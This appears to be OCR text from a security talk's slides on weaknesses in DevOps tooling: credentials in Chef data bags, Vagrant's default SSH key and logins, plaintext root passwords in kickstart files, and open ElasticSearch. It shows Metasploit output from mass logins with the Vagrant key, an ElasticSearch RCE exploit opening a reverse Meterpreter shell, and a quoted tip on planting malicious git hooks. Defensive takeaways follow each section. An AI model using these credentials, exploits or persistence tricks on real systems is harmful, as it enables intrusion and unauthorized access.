

Once you have an User, you can associate an OpenID with the User and login using the OpenID as the User.

Administrators can associate OpenID to any User.

#### **Chef (Web Interface)**  Environment Leakage



### **Chef (Web Interface)**  Databags



## **Chef/knife**

knife is a Chef command line utility

- Credentials stored in data bags
- Can be encrypted
- Example:

#### \$ knife data bag list

### **Chef/knife**

- 1. \$knife data bag show drupal
- default:  $2.$
- $3.1$ admin\_pass: admin
- admin\_user: example\_admin  $4.$
- 5. db\_password: drupal
- 6. db user: drupal
- $7.$  id: example\_data

## **Chef/knife (encrypted data bag)**



### **Chef/knife**

1. \$knife data bag show drupal --secret-file path/to/file  $2.$ default: 3. admin pass: admin 4.  $5.$ admin user: example admin db password: drupal  $6.$ 7. db user: drupal id: example\_data  $8.$
# **Chef (Takeaways)**

- Be aware of what you put into chef recipes
- Protect secrets/passwords

#### **Vagrant**  Did you change your SSH keys?



#### **Insecure Keypair**

These keys are the "insecure" public/private keypair we offer to base box creators for use in their base boxes so that vagrant installations can automatically SSH into the boxes.

If you're working with a team or company or with a custom box and you want more secure SSH, you should create your own keypair and configure the private key in the Vagrantfile with config.ssh.private\_key\_path



# **Vagrant**

#### • Default Credentials

- $\circ$  root/vagrant vagrant/vagrant
- $\circ$  No pass to sudo :-)
- Fixes!
	- http://docs.vagrantup.com/v2/share/ssh.html
		- SSH sharing
	- o https://github.com/mitchellh/vagrant/issues/2608
		- Generate Random SSH key on 'vagrant up'  $\blacksquare$

#### **Vagrant**  Scan using the default private key



#### **Vagrant**  Scan using the default private key

 $msf > creds$ 

#### Credentials -----------public host service private realm private\_type  $- - - -$ 91  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 **SSH key** 110  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key 20 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6  $22/top (ssh)$ vagrant SSH key 41 22/tcp (ssh) dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH kev vagrant 67  $22/tcp$  (ssh) dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH kev vaarant 104  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key 146  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key 196  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key 130  $22/tcp$  (ssh) vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key 102  $22/tcp$  (ssh) SSH kev vaarant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 26  $22/ten$  (ssh) vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 **SSH key** 32  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key 54  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key 56  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key  $.19$ 22/tcp (ssh) dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key vagrant 157  $22/ten$  (ssh) vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key  $.198$  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key  $.48$ 22/tcp (ssh) vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key  $.124$  $22/top (ssh)$ vagrant dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key 20 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 22/tcp (ssh) vagrant SSH key  $.4$ 22/tcp (ssh) dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 **SSH key** vagrant 13 22/tcp (ssh) dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 SSH key vagrant

#### **Vagrant**  Identify real from fake by ssh version scan

msf auxiliary(ssh\_version) > services

Services

\_\_\_\_\_\_\_\_



#### Vagrant Log in with private key



#### **Vagrant**  Breaking into host from guest http://finite.state.io/blog/2012/10/30/breaking-in-and-out-of-vagrant/

"Put evil things in /vagrant/.git/hooks/post-commit and wait for the user to commit some code. Since the /vagrant/ directory is mounted from the host, my hook will persist even if the user destroys the VM."

# **Vagrant (Takeaways)**

- Change the default private key
- Newer versions of Vagrant automatically change this key

# **Kickstart Files**

3 ways to set root password

- 1. Enter during installation
- 2. Crypted hash in the kickstart file "rootpw --iscrypted"
- 3. Clear text in the kickstart file "rootpw --plaintext"

#### **Kickstart Files**

#### **Examples**

43 lines (36 sloc) 0.755 kb

```
install
 1
     cdrom
    lang en US.UTF-8
 \overline{a}#version=DEVEL
    keyboard us
 А
                                                          # Firewall configuration
    network --bootproto=dhcp
                                                          firewall --disabled
                                                          # Install OS instead of upgrade
    rootpw --iscrypted $1$damlkd,f$UC/u5pUts50iU3ow.CSso/
 6.
                                                          install
    firewall --enabled --service=ssh
                                                          # Use CDROM installation media
     authconfig --enableshadow --passalgo=sha512
 R
                                                          cdrom
     selinux --disabled
                                                          repo --name="c6-media" --baseurl=file:///mnt/source
\Omegakey --skip
    timezone UTC
10
                                                          # Root password
     bootloader --location=mbr
11
                                                          rootpw --plaintext DDNSolutions4U
                                                         # System authorization information
12
                                                          auth --enableshadow --enablemd5
                                                          # System keyboard
                                                          keyboard us
```
霝

**Blame** 

Raw

**History** 

 $\sim$ 

# **Kickstart Files**

#### Examples

```
install
url --url http://download.wpi.edu/pub/centos/5.9/os/i386
lang en US.UTF-8
keyboard us
network --device eth0 --bootproto dhcp
rootpw --iscrypted $1$RNsI7OqM$IF.4ejTJT.79BP9.NMN.p.
firewall -enabled -port-22,tep
authconfig --enableshadow --enablemd5
                                             install
selinux --disabled
                                             url --url=http://mirror.nl.leaseweb.net/centos/6/os/x86 64/
timezone --utc America/New York
                                             lang ru RU.UTF-8
bootloader --location=mbr --driveorder=sda
                                             rootpw --plaintext 123q123
firstboot --disable
                                             firewall --service=ssh
reboot.
                                             authconfig --enableshadow --passalgo=sha512
# The following is the partition information
                                             selinux --disabled
# Note that any partitions you deleted are:
                                             keyboard us
# here so unless you clear all partitions f
# not guaranteed to work
                                             timezone -- utc Europe/Kiev
clearpart --all
                                             bootloader --location=mbr --driveorder=sda, sdb, sdc, sdd --append="
part /boot --fstype ext3 --size=200
                                             # The following is the partition information you requested
part swap --size=1024
                                             # Note that any partitions you deleted are not expressed
part / --fstype ext3 --size=1 --grow
                                             # here so unless you clear all partitions first, this is
```
# **Kickstart Files (Takeaways)**

- Dont leave these files in open shares
- Use the crypted password option for files
- Have a process to change the password after initialization
- Rotate the initial root password regularly

# **ElasticSearch**

Provides a distributed, multitenant-capable fulltext search engine with a RESTful web interface and schema-free JSON documents.

• GET request to port 9200 will show version "version" : { "number" : "1.2.4",

- No Authentication
- Can search stored data via HTTP API
- Update data with PUT request
- Join an open cluster and receive all data
- RCE prior to 1.2.0 (CVE-2014-3120)
- RCE prior to 1.5.0\* (CVE-2015-1427)

#### exploit/multi/elasticsearch/script\_mvel\_rce

 $msf$  exploit(script\_mvel\_rce) > exploit

Started reverse handler on 1  $1:4444$ 1:9200 - Trying to execute arbitrary Java... [\*] 1  $|:9200 -$  Discovering remote  $05...$ :9200 - Remote OS is 'Linux' Г+1. Sending stage (30355 bytes) to  $\frac{3:4444}{2}$  -> Meterpreter session 3 opened ( |:55693) at г•т 2014-10-08 03:25:25 +0000  $\lceil + \rceil$  Deleted /tmp/jrWiCR.jar  $meterpreter > getuid$ Server username: elasticsearch meterpreter >

Searching via curl/browser is cumbersome ● Kibana FTW

- o http://www.elasticsearch.org/overview/kibana/
- Edit config.js to point to open Elasticsearch
- Open index.html in local browser or host on a server





